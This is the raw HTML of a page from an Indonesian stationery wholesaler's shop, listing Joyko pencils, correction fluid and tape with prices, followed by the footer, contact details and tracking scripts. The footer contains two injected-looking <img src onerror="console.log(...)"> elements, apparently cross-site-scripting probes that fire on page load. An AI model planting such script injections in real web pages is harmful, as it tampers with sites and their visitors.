CP-12PB (12 color)</td> <td>Set</td> <td> 11900 </td></tr> <tr><td>Joyko Color Pencil CP-12RT (12 color)</td> <td>Set</td> <td> 15600 </td></tr> <tr><td>Joyko Color Pencil CP-12TC (12 color)</td> <td>Set</td> <td> 19600 </td></tr> <tr><td>Joyko Color Pencil CP-2 (24 Color) Black Wood</td> <td>Set</td> <td> 28200 </td></tr> <tr><td>Joyko Color Pencil CP-24PB (24 color)</td> <td>Set</td> <td> 23800 </td></tr> <tr><td>Joyko Color Pencil CP-24RT (24 color)</td> <td>Set</td> <td> 31200 </td></tr> <tr><td>Joyko Color Pencil CP-24TC (24 color)</td> <td>Set</td> <td> 39100 </td></tr> <tr><td>Joyko Color Pencil CP-36PB (36 color)</td> <td>Set</td> <td> 40400 </td></tr> <tr><td>Joyko Color Pencil CP-4 (12 Color) Jumbo</td> <td>Set</td> <td> 13900 </td></tr> <tr><td>Joyko Color Pencil CP-48PB (48 color)</td> <td>Set</td> <td> 60500 </td></tr> <tr><td>Joyko Color Pencil CP-8 (12 Color)</td> <td>Set</td> <td> 14100 </td></tr> <tr><td>Joyko Color Pencil CP-S12 (Mini, 12 Color )</td> <td>Set</td> <td> 7800 </td></tr> <tr><td>Joyko Color Pencil CP-S24</td> <td>Set</td> <td> 15200 </td></tr> <tr><td>Joyko Color Pencil CP-TR-12PB (12 color)Triangle</td> <td>Set</td> <td> 12300 </td></tr> <tr><td>Joyko Color Pencil CP-TR-24PB (24 color)Triangle</td> <td>Set</td> <td> 24500 </td></tr> <tr><td>Joyko Color Pencil Lead CPL-18 (12C,2,0mm)</td> <td>Tube</td> <td> 2000 </td></tr></tbody></table>
</div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FM2R8XI"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IOAXO2U"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Katalog Daftar Harga ATK merk: Joyko Pertanggal 1 Januari 2023<br>khusus untuk custumer: Umum <br> </p> <table class="table table-hover table-dark"> <thead> <tr> <th scope="col">Nama Produk Alat Tulis</th> <th scope="col">Satuan</th> <th scope="col">Harga</th> </tr> </thead><tbody>

<tr><td>Joyko Color Pencil WCP-110 (12 Color)</td> <td>Set</td> <td> 17000 </td></tr> <tr><td>Joyko Color Pencil WCP-111 (24 Color)</td> <td>Set</td> <td> 45100 </td></tr> <tr><td>Joyko Color Thumb Tack CTT-10 (P.Payung Warna)</td> <td>Card</td> <td> 4600 </td></tr> <tr><td>Joyko Compass CO-44LM (Militer)</td> <td>Pcs</td> <td> 37500 </td></tr> <tr><td>Joyko Compass CO-46LG (Gold)</td> <td>Pcs</td> <td> 48500 </td></tr> <tr><td>Joyko Compass CO-47LP (Plastic)</td> <td>Pcs</td> <td> 29500 </td></tr> <tr><td>Joyko Compass CO-48LP (Trans)</td> <td>Pcs</td> <td> 22000 </td></tr> <tr><td>Joyko Computer Binder SC 1301</td> <td>Pcs</td> <td> 40400 </td></tr> <tr><td>Joyko Computer Binder SC 1301-9</td> <td>Pcs</td> <td> 34400 </td></tr> <tr><td>Joyko Correction Fluid CF-P211 (Plastik)</td> <td>Pcs</td> <td> 4400 </td></tr> <tr><td>Joyko Correction Fluid CF-P231</td> <td>Pcs</td> <td> 6200 </td></tr> <tr><td>Joyko Correction Fluid CF-S104 (Besi)</td> <td>Pcs</td> <td> 4100 </td></tr> <tr><td>Joyko Correction Fluid CF-S201PT (Besi)</td> <td>Pcs</td> <td> 6800 </td></tr> <tr><td>Joyko Correction Fluid CF-S203 A</td> <td>Pcs</td> <td> 4800 </td></tr> <tr><td>Joyko Correction Fluid CF-S205PT (Besi)</td> <td>Pcs</td> <td> 5800 </td></tr> <tr><td>Joyko Correction Fluid CF-S209 (Besi)</td> <td>Pcs</td> <td> 5300 </td></tr> <tr><td>Joyko Correction Fluid CF-S209A (Besi)</td> <td>Pcs</td> <td> 5300 </td></tr> <tr><td>Joyko Correction Fluid CF-S210 (Besi)</td> <td>Pcs</td> <td> 5600 </td></tr> <tr><td>Joyko Correction Fluid CF-S221 ( Besi )</td> <td>Boxes</td> <td> 102100 </td></tr> <tr><td>Joyko Correction Fluid Cf-S222</td> <td>Lusin</td> <td> 49400 </td></tr> <tr><td>Joyko Correction Fluid CF-S223 ( Batik )</td> <td>Lusin</td> <td> 51100 </td></tr> <tr><td>Joyko Correction Fluid CF-S224 (Animal Besi)</td> <td>Pack</td> <td> 102100 </td></tr> <tr><td>Joyko Correction Fluid CF-S225 (Besi)</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid CF-S226 (Besi)</td> <td>Pcs</td> <td> 3800 </td></tr> <tr><td>Joyko Correction Fluid CF-S227 (Animal)</td> <td>Pack</td> <td> 72000 </td></tr> <tr><td>Joyko Correction Fluid CF-S228 (Besi)</td> <td>Pcs</td> <td> 2500 </td></tr> <tr><td>Joyko Correction Fluid CF-S229</td> <td>Pcs</td> <td> 3600 </td></tr> <tr><td>Joyko Correction Fluid CF-S230</td> <td>Dozen</td> <td> 22000 </td></tr> <tr><td>Joyko Correction Fluid CF-SB208 (Besi+Kuas)</td> <td>Pcs</td> <td> 6200 </td></tr> <tr><td>Joyko Correction Fluid CF-SB212 (Besi+Kuas)</td> <td>Pcs</td> <td> 6900 </td></tr> <tr><td>Joyko Correction Fluid CF-SB215 (Besi+Kuas)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Fluid CF-SB216 (Besi+Kuas)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Fluid JK-01</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid JK-101 (Plastik)</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Fluid JK-101A</td> <td>Pcs</td> <td> 4600 </td></tr> <tr><td>Joyko Correction Tape CT-507</td> <td>Pcs</td> <td> 6500 </td></tr> <tr><td>Joyko Correction Tape CT-508</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-509</td> <td>Pcs</td> <td> 8400 </td></tr> <tr><td>Joyko Correction Tape CT-510</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-520</td> <td>Pcs</td> <td> 14700 </td></tr> <tr><td>Joyko Correction Tape CT-521</td> <td>Pcs</td> <td> 7000 </td></tr> <tr><td>Joyko Correction Tape CT-522</td> <td>Pcs</td> <td> 7000 </td></tr> <tr><td>Joyko Correction Tape CT-523</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-527 (Cor.Tape + Eraser)</td> <td>Pcs</td> <td> 6700 </td></tr> <tr><td>Joyko Correction Tape CT-528 (Cor.Tape + Cor.Fluid)</td> <td>Pcs</td> <td> 8700 </td></tr> <tr><td>Joyko Correction Tape CT-529</td> <td>Pcs</td> <td> 5600 </td></tr> <tr><td>Joyko Correction Tape CT-530</td> <td>Pcs</td> <td> 15000 </td></tr> <tr><td>Joyko Correction Tape CT-531</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-532</td> <td>Pcs</td> <td> 7400 </td></tr> <tr><td>Joyko Correction Tape CT-533</td> <td>Pcs</td> <td> 12300 </td></tr> <tr><td>Joyko Correction Tape CT-534</td> <td>Pcs</td> <td> 5500 </td></tr> <tr><td>Joyko Correction Tape CT-536</td> <td>Pcs</td> <td> 5900 </td></tr> <tr><td>Joyko Correction Tape CT-537 (secret Tape)</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-538</td> <td>Pcs</td> <td> 9500 </td></tr> <tr><td>Joyko Correction Tape CT-539</td> <td>Pcs</td> <td> 9200 </td></tr> <tr><td>Joyko Correction Tape CT-540</td> <td>Pcs</td> <td> 8000 </td></tr> <tr><td>Joyko Correction Tape CT-541 (Secret Tape)</td> <td>Pcs</td> <td> 11200 </td></tr> <tr><td>Joyko Correction Tape CT-542 (Batik)</td> <td>Pcs</td> <td> 8100 </td></tr> <tr><td>Joyko Correction Tape CT-543</td> <td>Pcs</td> <td> 13200 </td></tr> <tr><td>Joyko Correction Tape CT-544</td> <td>Pcs</td> <td> 16000 </td></tr> <tr><td>Joyko Correction Tape CT-545</td> <td>Pcs</td> <td> 6400 </td></tr> <tr><td>Joyko Correction Tape CT-546</td> <td>Pcs</td> <td> 13200 </td></tr> <tr><td>Joyko Correction Tape CT-547 (22 M)</td> <td>Pcs</td> <td> 12500 </td></tr> <tr><td>Joyko Correction Tape CT-548</td> <td>Pcs</td> <td> 6300 </td></tr> <tr><td>Joyko Correction Tape CT-549</td> <td>Pcs</td> <td> 13600 </td></tr> <tr><td>Joyko Correction Tape CT-550</td> <td>Pcs</td> <td> 14400 </td></tr> <tr><td>Joyko Correction Tape CT-551</td> <td>Pcs</td> <td> 9900 </td></tr> <tr><td>Joyko Correction Tape CT-553</td> <td>Pcs</td> <td> 4700 </td></tr></tbody></table>

</div></div></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="V95QJ74"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: right;">taid-page-id-1216#</p></div></div></div> </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.alattulis.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.alattulis.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.alattulis.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.alattulis.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.alattulis.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.alattulis.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.alattulis.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.alattulis.co.id/blog" id="idNEonIZr1" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=C03L4J5],#html-body [data-pb-style=T1EXM0L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=C03L4J5]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f0c0c2}#html-body [data-pb-style=T1EXM0L]{align-self:stretch}#html-body [data-pb-style=NNKA78F]{display:flex;width:100%}#html-body [data-pb-style=H54WXPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=D3YGBPJ]{margin:10px}#html-body [data-pb-style=LRK17GL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ELGVRBI]{margin:10px 5px}#html-body [data-pb-style=MX3OH46]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="C03L4J5"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T1EXM0L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NNKA78F"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H54WXPQ"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="D3YGBPJ" data-decoded="true"><div class="links">
<div class="block-title"><strong>alattulis.co.id</strong></div>
<ul>
<li><a href="https://www.alattulis.co.id/about-us/toko-stationery-price-list-alat-tulis-grosir/">Tentang alattulis.co.id</a></li>
<li><a href="https://www.alattulis.co.id/jual-alat-tulis-kantor-dan-stationery-sekolah-murah/">Pengetahuan Tentang ATK Kami</a></li>
<li><a href="https://www.alattulis.co.id/lokasi/tempat-jual-atk-stationery-kantor-sekolah-jakarta/">Peta Lokasi Kami</a></li>
<li><a href="https://www.alattulis.co.id/rincian-modal-membuka-usaha-alat-tulis-kantor-sekolah/">Paket Usaha ATK Stationery</a></li>
<li><a href="https://www.alattulis.co.id/daftar-harga-atk-stationery-kantor-dan-sekolah/">Download Harga Stationery</a></li>
<li><a href="https://www.alattulis.co.id/toko-grosir-atk-stationery-alat-tulis-kantor-bengkulu/">Info Toko Grosir ATK Stationery Bengkulu</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRK17GL"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="ELGVRBI"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MX3OH46"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/Tj0StGj.jpg" title="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" alt="Supplier Peralatan sekolah Jual Stationery di katalog SIPLAH sistem informasi pengadaan sekolah lengkap murah" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(56);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP2KWZ3""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3FPYJXD5HK');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 3,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87374539-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":3,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3FPYJXD5HK"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Supplier Alat tulis (alattulis.co.id)",
        "url": "https://www.alattulis.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor ( ATK ) Murah | Toko Perlengkapan & Peralatan Kantor | Agen Grosir stationery lengkap | Jual Alat Tulis Sekolah | Pengiriman se Indonesia"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.co.id\/price-list-harga-alat-tulis-kantor-terbaru-lengkap\/merk-joyko-grosir-jakarta-1","name":"tokoatk.id - daftar harga joyko 1"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
